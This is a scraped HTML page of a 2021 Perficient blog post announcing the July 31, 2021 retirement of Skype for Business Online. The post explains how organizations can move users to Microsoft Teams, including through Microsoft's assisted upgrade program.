&quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Insights&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;children&quot;:[{&quot;text&quot;:&quot;Insights&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Insights&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:true,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Blogs&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/blogs&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Blogs&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Events&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/events-center&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:true,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Events&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Podcast&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/podcasts/what-if-so-what&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Podcast&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Strategic Positions&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/strategic-positions&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Strategic Positions&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Success Stories&quot;,&quot;href&quot;:&quot;https://www.perficient.com/success-stories&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Sucess Stories&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}],&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Careers&quot;,&quot;href&quot;:&quot;https://www.perficient.com/careers&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Careers&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Contact&quot;,&quot;href&quot;:&quot;https://www.perficient.com/contact&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Contact&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}]'
				 :utility-links="[{&quot;text&quot;:&quot;Careers&quot;,&quot;href&quot;:&quot;https://www.perficient.com/careers&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;HIRING&quot;,&quot;href&quot;:&quot;https://www.perficient.com/careers&quot;},&quot;navigationTitle&quot;:&quot;&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;News Room&quot;,&quot;href&quot;:&quot;https://www.perficient.com/news-room&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Contact&quot;,&quot;href&quot;:&quot;https://www.perficient.com/contact&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}]"
				 :trending-topics="[{&quot;text&quot;:&quot;Operationalize AI Across Your Organization with Perficient&#39;s PACE Framework&quot;,&quot;href&quot;:&quot;https://blogs.perficient.com/2024/01/26/operationalize-ai-across-your-organization-with-perficients-pace-framework/#Operationalize AI Across Your Organization with Perficient&#39;s PACE Framework&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Operationalize AI Across Your Organization with Perficient&#39;s PACE Framework&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Generative AI Services&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/data-and-intelligence/artificial-intelligence/generative-artificial-intelligence&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Generative AI Services&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;What if AI Was Your Most Strategic Hire?&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/podcasts/what-if-so-what/what-if-ai-was-your-most-strategic-hire-an-interview-with-may-habib-ceo-of-writer#What If AI Was Your Most Strategic Hire?&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;What if AI Was Your Most Strategic Hire?&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Predict the Future with Artificial Intelligence&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/strategic-positions/advanced-technologies/artificial-intelligence#Predict the Future with Artificial Intelligence&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Predict the Future with Artificial Intelligence&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;The Future of Work and Creativity with Generative AI&quot;,&quot;href&quot;:&quot;https://www.perficient.com/insights/strategic-positions/advanced-technologies/generative-ai#The Future of Work and Creativity with Generative AI&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;The Future of Work and Creativity with Generative AI&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;AI Healthcare Use Cases&quot;,&quot;href&quot;:&quot;https://blogs.perficient.com/2023/10/30/ai-healthcare-use-cases/&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;AI Healthcare Use Cases&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}]"
				 :coveo-pipeline="'redesign'"
				 :search-url="'https://www.perficient.com/search'"
				 >
</website-main-navigation>

		<!-- END NOINDEX -->


                <main id="main-content" tabindex="-1">

        
        <div v-pre>

<script>
if (window.dataLayer) {
    dataLayer.push({
    'postDate': 'May 15, 2021',
    'postAuthor_ID': '1035',
    'postAuthor_nicename': 'bsiefferman',
    'postAuthor_display_name': 'Brian Siefferman',
    'postAuthor_nickname': 'bsiefferman',
    'postName': 'Skype for Business Online is being retired soon, are you ready?',
    'postCategories':'Microsoft',
    'postTags':'Microsoft Teams, MSTeams, Teams'    });
}
</script>

<!-- Main Content -->

<div class="component-content">
	<div class="component-wrapper">
	
		<stripe theme="light" :extended="false"></stripe>
		
		
            

					
        <div class="component-container">
        	<div class="story-two-header">
                <div class="story-two-header-content">

                    <div class="story-two-header-title">
                        <p class="story-two-header-title-eyebrow eyebrow-header-eyebrow red"><a href="https://blogs.perficient.com/category/partners/microsoft/">Microsoft</a></p>
                        <h1 class="entry-title heading-four story-two-header-title-header">Skype for Business Online is being retired soon, are you ready?</h1>                         <h4 class="byline author-info body-large">by <span class="vcard"><span class="fn"><a href="https://blogs.perficient.com/author/bsiefferman/" title="Posts by Brian Siefferman" rel="author">Brian Siefferman</a></span></span> on <span class="date updated">May 15th, 2021</span>  | <em>~<span class="bsf-rt-reading-time"><span class="bsf-rt-display-label" prefix="">
		</span> <span class="bsf-rt-display-time" reading_time="4"></span> 
		<span class="bsf-rt-display-postfix" postfix=""></span></span> minute read</em>                        </h4>
                    </div>

                    <div class="story-two-header-content-img partner-header-section-image">
                                                    <img width="600" height="400" src="https://blogs.perficient.com/files/iStock-641204328-1-600x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blogs.perficient.com/files/iStock-641204328-1.jpg 600w, https://blogs.perficient.com/files/iStock-641204328-1-300x200.jpg 300w, https://blogs.perficient.com/files/iStock-641204328-1-500x333.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />                                            </div>
                </div>
            </div>
        </div>
    
        <div class="component-content">
            <div class="content-block two-column-blog main-padding-large">
                <div class="content-block-text body-regular">

        			<article id="post-292197" class="post-292197 post type-post status-publish format-standard has-post-thumbnail hentry category-microsoft tag-microsoft-teams tag-msteams tag-teams">
            
			<div class="entry" id="content">

				<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Skype for Business Online is being retired soon, are you ready?' data-link='https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/' data-app-id-name='post_above_content'></div><div id="bsf_rt_marker"></div><p>We&#8217;re only a couple months away from Skype for Business Online&#8217;s retirement (July 31, 2021). Many organizations have been proactive with moving their users off of the service, however, some organizations may have been procrastinating for the past two years in making the switch to Microsoft Teams so now they are faced with scrambling to get everyone moved over to Microsoft Teams before its retirement at the end of July. If you fit into the latter, all hope is not yet lost, as Microsoft has some great resources and options as you plan your transition to Microsoft Teams, which we&#8217;ll discuss in today&#8217;s blog.</p>
<h2>What happens once Skype for Business Online retires?</h2>
<p>According to Microsoft, &#8220;after Skype for Business Online retires on July 31, 2021, the service <strong>will no longer be accessible</strong>.&#8221;  Something else worth mentioning, for services that integrate with Skype for Business Online, will no longer be supported after July 31st. This includes support for <a href="https://docs.microsoft.com/en-us/skypeforbusiness/legal-and-regulatory/end-of-integration-with-3rd-party-providers" target="_blank" rel="noopener noreferrer">third-party audio conferencing providers</a> (ACP), <a href="https://techcommunity.microsoft.com/t5/microsoft-teams-blog/changes-ahead-for-cloud-connector-edition-and-hybrid-voice/ba-p/1650055" target="_blank" rel="noopener">Skype for Business Online Cloud Connector Edition</a> (CCE), <a href="https://techcommunity.microsoft.com/t5/microsoft-teams-blog/changes-ahead-for-cloud-connector-edition-and-hybrid-voice/ba-p/1650055" target="_blank" rel="noopener">hybrid voice configurations</a>, and <a href="https://docs.microsoft.com/en-us/microsoftteams/faq-journey#is-skype-meeting-broadcast-going-to-retire-at-the-same-time-as-skype-for-business-online" target="_blank" rel="noopener noreferrer">Skype Meeting Broadcast</a>. In addition, you&#8217;ll no longer be able to move online users <strong>out</strong> of Teams Only mode after July 31, 2021. For example, if you&#8217;re in a coexistence mode you should currently see several different options to choose from (Islands, SfB Only, Teams Only, Skype for Business w/ Teams Collaboration, and Skype for Business w/ Teams Collaboration and Meetings (Meetings First). Going forward, once your users are on Teams Only you won&#8217;t have the option of moving them back to one of the Skype for Business Online based options. Microsoft allows customers to use the coexistence modes as a stepping stone for getting to the cloud (Teams Only). With that said, if, at all possible, you shouldn&#8217;t be using the coexistence modes as an end-state for your organization, as support for coexistence modes could be deprecated at a later time and you&#8217;d find yourself scrambling to get to Teams Only mode in the end. For those reasons alone, Microsoft has made it exceedingly easier to move directly to Teams Only from Skype for Business Server, provided you have configured hybrid connectivity between Skype for Business Server and Microsoft 365. However, Microsoft hasn&#8217;t stopped there, for those of you still on Skype for Business Online (hybrid or cloud-only), Microsoft will be scheduling assisted upgrades to help you make the jump to Microsoft Teams!</p>
<h2>Let Microsoft help get you to Teams</h2>
<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<!-- Category: Microsoft (Updated: 5/22/2021, 11:31:44 AM) <a href='https://www.perficient.com/insights/guides/2021/unleash-the-potential-of-power-platform-with-a-center-of-excellence' title='Learn More' target='_blank' style="text-decoration: none;" class='enclosing_cta_a_tag'><div class='sitewide-cta'><div class='sitewide-cta-img-container'><img src="https://blogs.perficient.com/files/Microsoft-Innovation-300x238.jpg" alt="Microsoft Innovation" width="300" height="238" class="alignnone size-medium wp-image-292691" /></div><div class='sitewide-cta-description'><h5 class='heading-five' style='color: #000;'>Unleash the Potential of Power Platform With a Center of&nbsp;Excellence</h5><p style='color: #000;'>Business innovation often comes from within. Discover how to empower innovation from non-traditional developers with the Microsoft Power Platform.</p><p><strong><span class='red-link'>Learn More</span></strong></p></div></div></a>-->

<!-- Category: Artificial Intelligence (Updated: 8/19/2025, 1:33:56 AM) --><a href='https://www.perficient.com/what-we-do/artificial-intelligence ' title="Learn More" target='_blank' style="text-decoration: none;" class='enclosing_cta_a_tag'><div class='sitewide-cta'><div class='sitewide-cta-img-container'><img src="https://blogs.perficient.com/files/Picture1-49.jpg" alt="AI at Perficient" width="1053" height="702" class="alignnone size-full wp-image-386236" /></div><div class='sitewide-cta-description'><h5 class='heading-five' style='color: #000;'>Build an AI-First Enterprise</h5><p style='color: #000;'>From early pilots to enterprise-wide deployment, our award-winning AI consulting and technical services help you build the right foundation, scale responsibly, and deliver meaningful business outcomes.</p><p><strong><span class='red-link'>Learn More</span></strong></p></div></div></a></div>
<p>As mentioned, Microsoft will be offering help with getting your organization to Microsoft Teams, however, there are a few caveats that should be mentioned:</p>
<ol>
<li>You must be in a hybrid or cloud-only deployment state (sorry you on-premises Skype for Business server folks)</li>
<li>Microsoft will only provide &#8220;last mile&#8221; technical steps with your transition to Microsoft Teams (more info on this in the coming weeks)</li>
<li>The upgrade duration will vary depending on user volume. Obviously the larger the volume, the longer the upgrade duration. However, Microsoft states that most customers can easily be upgraded within 24 hours from the start of the upgrade</li>
</ol>
<p>Now that we&#8217;ve gotten those caveats out of the way let&#8217;s discuss what this assisted program has to offer. Microsoft has started to offer this assisted upgrade to Teams program as a way to reduce the number of technical tasks that you as the customer need to do and also allows for a greater focus on end-user training, awareness, and overall preparedness. If you have signed up for the assisted upgrade to Teams you will receive a series of upgrade notifications. You&#8217;ll start seeing these notifications 90 days prior to the scheduled upgrade date. You should see these notifications displayed as &#8220;Plan for Change&#8221; posts within the Microsoft 365 Message Center, Teams Admin Center, and as in-app flags to end-users. From a post-upgrade end-user experience, users will need to sign out of their Skype for Business Online client, they will begin to utilize the Teams client for messaging, meetings, and calling. To break things down further:</p>
<ul>
<li><strong>Chat and Calling</strong>
<ul>
<li>All calls and chats are started and received in Teams</li>
<li>Users can communicate (chat/call) with any Skype for Business user</li>
<li>Organizations can enable Teams users to communicate with users of the Skype consumer service by managing <a href="https://docs.microsoft.com/en-us/microsoftteams/manage-external-access" data-linktype="relative-path">external access permissions</a></li>
<li>Teams users who attempt to sign in to Skype for Business Online will be redirected to Teams</li>
</ul>
</li>
<li><strong>Meetings</strong>
<ul>
<li>Users schedule all new meetings in Teams (plugin replaced)</li>
<li>Existing Skype for Business Online meetings are converted to Teams meetings</li>
</ul>
</li>
<li><strong>Migrated Data</strong>
<ul>
<li>Existing contacts from Skype for Business Online including federated (but no distribution lists)</li>
</ul>
</li>
</ul>
<p>On the backend, the coexistence mode will be set to Teams Only for those users and can only be changed to a different coexistence mode by Microsoft. To get the full breakdown and more information on your upgrade to Teams Only, I&#8217;d recommend that you check out the Microsoft Docs page <a href="https://docs.microsoft.com/en-us/microsoftteams/upgrade-assisted">here</a> which gives you all the information you&#8217;ll need in your journey to Teams! If you&#8217;ve been putting off the upgrade for the past two years, don&#8217;t wait another minute, get started today!</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Skype for Business Online is being retired soon, are you ready?' data-link='https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Skype for Business Online is being retired soon, are you ready?' data-link='https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/' data-app-id-name='post_below_content'></div>				
				
				
				<div class="tags-author-info">

					<div class="tags"><h4>Tags</h4><a href="https://blogs.perficient.com/tag/microsoft-teams/" rel="tag">Microsoft Teams</a> <a href="https://blogs.perficient.com/tag/msteams/" rel="tag">MSTeams</a> <a href="https://blogs.perficient.com/tag/teams/" rel="tag">Teams</a></div>				</div>


				
			</div>


	<div id="bsf-rt-comments"></div>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://blogs.perficient.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdHE4UpAAAAAOC5R9SgZVnjgA1O58J3s-ciojnk"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='292197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d860cf4e19" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments .comments-area -->
		<nav>
		  <ul class="pager">
			<li class="pager-prev"><a href="https://blogs.perficient.com/2021/05/14/ibm-think-2021-key-takeaways/" rel="prev">&larr; PREVIOUS POST</a></li>
			<li class="pager-next"><a href="https://blogs.perficient.com/2021/05/16/how-to-setup-the-onestream-excel-add-in-and-get-started-using-its-features-part-2/" rel="next">NEXT POST &rarr;</a></li>
		  </ul>
		</nav>


			</article>

                </div>
                <div class="content-block-sidebar" id="blogs-sidebar">

					<div class="author-avatar-and-name">

						<div class="author-avatar-and-name-avatar">
							<a href="https://blogs.perficient.com/author/bsiefferman/" style="float: left; margin-right: 1rem;"><img src="https://blogs.perficient.com/wp-content/plugins/user-avatar-jetpack/user-avatar-pic.php?src=/wp-content/uploads/avatars/1035/1601121867-bpfull.jpg&#038;w=300&#038;id=1035&#038;random=1601121867" alt="" class=" avatar  avatar-300  photo user-1035-avatar" width="300" height="300" /></a>
						</div>

						<div class="author-avatar-and-name-description">
					
												
							<h5 class="heading-five">Brian Siefferman</h5>
							<p>Brian is a Technical Consultant for Perficient’s Unified Communications practice focusing primarily on Skype for Business and Microsoft Teams workloads. He has been in this role since December 2017 and has an active presence blogging about all things Teams related. Currently, Brian resides in the suburbs of Chicago and enjoys running, swimming, weight lifting, and playing soccer in his free time.</p>							<p><strong><a href="https://blogs.perficient.com/author/bsiefferman/" title="Brian Siefferman" class="red-link">More from this Author</a></strong></p>
						</div>
					</div>


                    <div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<h3 style="margin-bottom: 18px;">Subscribe to the Weekly&nbsp;Blog&nbsp;Digest:
</h3>

<a class="btn btn-sidebar btn-block button-primary" href="https://www.perficient.com/blog-subscription" target="_blank">Sign Up</a>--></div></div>                    <div class="widget"><h5 class="widgettitle  heading-five">Categories</h5><ul>	<li class="cat-item cat-item-41490"><a href="https://blogs.perficient.com/category/partners/microsoft/">Microsoft</a>
</li>
</ul></div>                                        <div id="custom_html-6" class="widget_text widget widget_custom_html"><h5 class="widgettitle heading-five">Follow Us</h5><div class="textwidget custom-html-widget"><div style="padding-top: 5em; margin-left: -2em;">
<div style='display:none;' class='shareaholic-canvas' data-app='follow_buttons' data-title='Skype for Business Online is being retired soon, are you ready?' data-link='https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/' data-app-id='28700923'></div>
</div>

<!--<a href="https://twitter.com/perficient" rel="noopener" target="_blank"><img src="https://blogs.perficient.com/files/icon-twitter.png" alt="Twitter" width="32" height="32" class="alignnone size-full wp-image-310579" /></a><a href="https://www.linkedin.com/company/perficient/" rel="noopener" target="_blank"><img src="https://blogs.perficient.com/files/icon-linkedin.png" alt="Linkedin" width="32" height="32" class="alignnone size-full wp-image-310578" /></a><a href="https://www.facebook.com/perficient" rel="noopener" target="_blank"><img src="https://blogs.perficient.com/files/icon-facebook.png" alt="Facebook" width="32" height="32" class="alignnone size-full wp-image-310576" /></a><a href="https://www.youtube.com/perficient" rel="noopener" target="_blank"><img src="https://blogs.perficient.com/files/icon-youtube.png" alt="Youtube" width="32" height="32" class="alignnone size-full wp-image-310580" /></a><a href="https://www.instagram.com/perficient/" rel="noopener" target="_blank"><img src="https://blogs.perficient.com/files/icon-instagram.png" alt="Instagram" width="32" height="32" class="alignnone size-full wp-image-310577" /></a>--></div></div>
                </div>
            </div>

        </div>

    </div>
</div>


<!-- /Main Content -->

<!-- BEGIN: related posts -->
        <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-grid'>
</div>
<!-- END: related posts -->


				</div> 			</main>
		
        </div>
    </div>
<!-- BEGIN NOINDEX -->

<footer class="footer">
	<div class="footer-top-section">
		<div class="footer-wrapper">
			<div class="footer-container">
				<div class="footer-container-logo">
					<a href="https://www.perficient.com/" aria-label="Go to Perficient home page">
						<i>
							<svg class="icon white" xmlns="http://www.w3.org/2000/svg" width="140.003" height="31.001" viewBox="0 0 140.003 31.001">
								<rect class="a" style="opacity: 0" width="140" height="31" transform="translate(0.003 0.001)"></rect>
								<path d="M12836-172v-31h18.186c7.5,0,11.1,4.393,11.1,10.148,0,6.172-4.02,10.427-12.908,10.427h-4.163v-1.1h3.192c6.107,0,8.885-3.29,8.885-8.093,0-4.521-2.5-7.952-7.777-7.952h-12.494v24.138h8.333V-172Zm78.007-8.369v-11.248h.14c0-3.014.974-5.756,5.14-5.756,3.054,0,4.442,1.507,4.442,3.976v2.193h-2.917v-1.507c0-1.376-.552-2.334-1.8-2.334-1.668,0-1.946,1.1-1.946,3.841v10.835c0,2.6.83,3.017,1.8,3.017,1.109,0,1.943-.821,1.943-2.6v-1.507h2.917v2.469c0,2.328-.973,4.111-4.581,4.111C12915.259-174.884,12914.006-176.939,12914.006-180.37Zm51.087,5.352v-19.614h-3.752V-197.1h10.547v2.607h-3.745v19.476Zm-11.8-.141-3.611-18.787v18.787h-2.774V-197.1h4.3l3.608,18.238V-197.1h2.917v21.942Zm-18.464,0V-197.1h8.33v2.607h-5.273v6.852h5v2.472h-5v7.4h5.273v2.607Zm-7.22,0V-197.1h3.054v21.942Zm-20.538,0V-197.1h3.05v21.942Zm-12.078,0V-197.1h8.327v2.607h-5.276v6.852h5v2.472h-5v10.011Zm-14.019,0V-197.1h4.855c4.445,0,5,1.234,5,6.031,0,3.02-.418,4.255-2.917,4.938,2.08.279,2.774,1.234,2.774,3.3v4.8a17.711,17.711,0,0,0,.143,2.742h-2.917a3.939,3.939,0,0,1-.419-1.921v-4.935c0-2.062-.412-2.61-2.358-2.61h-1.113v9.6Zm3.193-12.2h.831c2.5,0,2.773-.41,2.773-3.707s-.136-3.562-2.079-3.562h-1.525Zm-15.132,12.2V-197.1h8.327v2.607h-5.273v6.852h5v2.472h-5v7.4h5.273v2.607Zm-20.681-13.852v-5.076h.975c1.8,0,2.631.689,2.631,2.469s-.83,2.607-3.05,2.607Zm126.066-5.666a1.35,1.35,0,0,1-.3-.125,1.276,1.276,0,0,1-.249-.192,1.035,1.035,0,0,1-.2-.25,1.194,1.194,0,0,1-.127-.292,1.221,1.221,0,0,1-.045-.327,1.227,1.227,0,0,1,.045-.33,1.194,1.194,0,0